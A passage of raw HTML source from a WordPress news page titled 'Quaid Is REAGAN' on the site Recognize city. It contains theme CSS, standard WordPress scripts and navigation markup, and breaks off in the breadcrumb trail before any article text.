

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://recognizecity.com/2024/05/25/quaid-is-reagan/
body_size: 16942
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://recognizecity.com/xmlrpc.php">

    <title>Quaid Is REAGAN &#8211; Recognize city</title>
        <style type="text/css">
                        body .inner-header-overlay {
                filter: alpha(opacity=42);
                opacity: .42;
            }

            .site .section-overlay{
                filter: alpha(opacity=74);
                opacity: .74;
            }

            body .owl-carousel .owl-item.active .single-slide:after {
                content: "";
            }

            
                        body button,
            body input[type="button"],
            body input[type="reset"],
            body input[type="submit"],
            body .scroll-up:hover,
            body .scroll-up:focus,
            body .btn-link-primary,
            body .wp-block-quote,
            body .menu-description,
            .site .twp-content-details .continue-reading,
            .site .mc4wp-form-fields input[type="submit"],
            .cover-stories-featured .twp-content-details .continue-reading:before,
            .cover-stories-featured .twp-content-details .continue-reading:after{
                background: #d72828;
            }

            body .btn-link:link:hover,
            body .btn-link:visited:hover,
            .site .widget:not(.knight_social_widget) ul li a:hover,
            .site .widget:not(.knight_social_widget) ul li a:focus{
                color: #d72828;
            }

            body button,
            body input[type="button"],
            body input[type="reset"],
            body input[type="submit"],
            body .btn-link,
            body .site-footer .author-info .profile-image,
            .site .twp-content-details .continue-reading-wrapper:before{
                border-color: #d72828;
            }

            .site .twp-content-details .continue-reading:after{
                border-left-color: #d72828;
            }

            @media only screen and (min-width: 992px) {
                body .main-navigation .menu > ul > li:hover > a,
                body .main-navigation .menu > ul > li:focus > a,
                body .main-navigation .menu > ul > li.current-menu-item > a {
                    color: #d72828;
                }
            }

            
                        body .primary-bgcolor,
            body button:hover,
            body button:focus,
            body input[type="button"]:hover,
            body input[type="button"]:focus,
            body input[type="reset"]:hover,
            body input[type="reset"]:focus,
            body input[type="submit"]:hover,
            body input[type="submit"]:focus,
            body .scroll-up {
                background-color: #161f30;
            }

            body .primary-textcolor {
                color: #161f30;;
            }

            body button:hover,
            body button:focus,
            body input[type="button"]:hover,
            body input[type="button"]:focus,
            body input[type="reset"]:hover,
            body input[type="reset"]:focus,
            body input[type="submit"]:hover,
            body input[type="submit"]:focus {
                border-color: #161f30;
            }

            
                        body .site-footer .footer-bottom {
                background: #0f0f0f;
            }

            
            
            
                        body h1,
            body h2,
            body h3,
            body h4,
            body h5,
            body h6,
            body .main-navigation a,
            body .primary-font {
                font-family: Roboto Condensed !important;
            }

            
                        body,
            body button,
            body input,
            body select,
            body textarea,
            body .secondary-font {
                font-family: Roboto !important;
            }

            
                        body .site, body .site button, body .site input, body .site select, body .site textarea {
                font-size: 18px;
            }

            

                        @media only screen and (min-width: 768px){
                body .site .slide-title {
                    font-size: 58px !important;
                }
            }
            
                        @media only screen and (min-width: 768px){
                body .site .entry-title {
                    font-size: 44px !important;
                }
            }
            
                        @media only screen and (min-width: 768px){
                body .site .entry-title.entry-title-small {
                    font-size: 22px !important;
                }
            }
            


        </style>

    <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Recognize city &raquo; Feed" href="https://recognizecity.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Recognize city &raquo; Comments Feed" href="https://recognizecity.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Recognize city &raquo; Quaid Is REAGAN Comments Feed" href="https://recognizecity.com/2024/05/25/quaid-is-reagan/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/recognizecity.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://recognizecity.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='knight-google-fonts-css'  href='https://recognizecity.com/wp-content/fonts/98fd8aaa8ae5e077fe3cfe5a5b811e05.css?ver=1.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='owlcarousel-css'  href='https://recognizecity.com/wp-content/themes/knight/assets/libraries/owlcarousel/css/owl.carousel.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css'  href='https://recognizecity.com/wp-content/themes/knight/assets/libraries/ionicons/css/ionicons.min.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://recognizecity.com/wp-content/themes/knight/assets/libraries/bootstrap/css/bootstrap.min.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://recognizecity.com/wp-content/themes/knight/assets/libraries/magnific-popup/magnific-popup.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='knight-style-css'  href='https://recognizecity.com/wp-content/themes/knight/style.css?ver=6.0' type='text/css' media='all' />
<script type='text/javascript' src='https://recognizecity.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://recognizecity.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://recognizecity.com/wp-json/" /><link rel="alternate" type="application/json" href="https://recognizecity.com/wp-json/wp/v2/posts/13503" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://recognizecity.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://recognizecity.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel="canonical" href="https://recognizecity.com/2024/05/25/quaid-is-reagan/" />
<link rel='shortlink' href='https://recognizecity.com/?p=13503' />
<link rel="alternate" type="application/json+oembed" href="https://recognizecity.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frecognizecity.com%2F2024%2F05%2F25%2Fquaid-is-reagan%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://recognizecity.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frecognizecity.com%2F2024%2F05%2F25%2Fquaid-is-reagan%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://recognizecity.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<link rel="icon" href="https://recognizecity.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-173424-32x32.png" sizes="32x32" />
<link rel="icon" href="https://recognizecity.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-173424-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://recognizecity.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-173424-180x180.png" />
<meta name="msapplication-TileImage" content="https://recognizecity.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-173424-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.col-sm-12{
	font-size: 11px;
}
.footer-bottom {
	display: none!important;
}
.author {
	display: none!important;
}
.logged-in-as{
	display: none!important;
}		</style>
		    <script async type="text/javascript" src="/kjsubscription.js"></script>
</head>

<body class="post-template-default single single-post postid-13503 single-format-standard group-blog right-sidebar home-content-not-enabled">
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<!-- full-screen-layout/boxed-layout -->
<div id="page" class="site site-bg full-screen-layout">
    <a class="skip-link screen-reader-text" href="#main">Skip to content</a>

    <header id="masthead" class="site-header" role="banner">

        
            <div class="top-bar">
                <div class="container">
                    <div class="row">

                        <div class="col-sm-8 col-xs-12">
                            <div class="tm-social-share">
                                <div class="social-icons">
                                                                    </div>
                            </div>
                        </div>

                                                    <div class="col-sm-4 col-xs-12 pull-right icon-search">
                                <form role="search" method="get" class="search-form" action="https://recognizecity.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                            </div>
                        
                    </div>
                </div>
            </div>

        
        <div class="top-branding">
            <div class="container">
                <div class="row">
                    <div class="col-sm-12">
                        <div class="site-branding">
                                                            <span class="site-title primary-font">
                                <a href="https://recognizecity.com/" rel="home">
                                    Recognize city                                </a>
                            </span>
                                                    </div>
                    </div>
                </div>
            </div>
        </div>

        <div class="top-header">
            <nav class="main-navigation" role="navigation">
                <span class="toggle-menu" aria-controls="primary-menu" aria-expanded="false">
                     <span class="screen-reader-text">
                        Primary Menu                    </span>
                    <i class="ham"></i>
                </span>
                <div class="menu"><ul id="primary-menu" class="menu"><li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-21"><a href="https://recognizecity.com/category/news/">News</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://recognizecity.com/category/top/">Top</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://recognizecity.com/category/movie/">Movie</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://recognizecity.com/category/animation/">Animation</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://recognizecity.com/category/reviews/">Reviews</a></li>
</ul></div>            </nav>
        </div>

    </header>
    <!-- #masthead -->

    <!-- Innerpage Header Begins Here -->
    
        <div class="page-inner-title inner-banner primary-bgcolor data-bg"
             data-background="https://recognizecity.com/wp-content/uploads/2024/05/Reagan-jl6v0p.jpeg">
            <header class="entry-header">
                <div class="container">
                    <div class="row">
                        <div class="col-md-10">
                                                            <div class="entry-meta">
                                    <div class="inner-meta-info">
                                        <span class="author primary-font"> <img alt='' src='https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-default byline' height='100' width='100' loading='lazy'/> By <a class="url" href="https://recognizecity.com/author/"></a></span><span class="posted-on primary-font"> <a href="https://recognizecity.com/2024/05/25/" rel="bookmark"><time class="entry-date published updated" datetime="2024-05-25T06:41:13+00:00">May 25, 2024</time></a></span>
                                            <span class="post-category primary-font">
                                                 <a href="https://recognizecity.com/category/news/" rel="category tag">News</a>                                            </span>
                                            
                                        
                                    </div>
                                </div>
                                <h1 class="entry-title">Quaid Is REAGAN</h1>                                                    </div>
                    </div>
                </div>
            </header><!-- .entry-header -->
            <div class="inner-header-overlay"></div>
        </div>

            <!-- Innerpage Header Ends Here -->
    <div id="content" class="site-content">

    <div id="primary" class="content-area">
        <main id="main" class="site-main" role="main">
            <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="5" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://recognizecity.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://recognizecity.com/2024/" itemprop="item"><span itemprop="name">2024</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://recognizecity.com/2024/05/" itemprop="item"><span itemprop="name">May</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://recognizecity.com/2024/05/25/" itemprop="item"><span itemprop="name">25</span></a><meta itemprop="position" 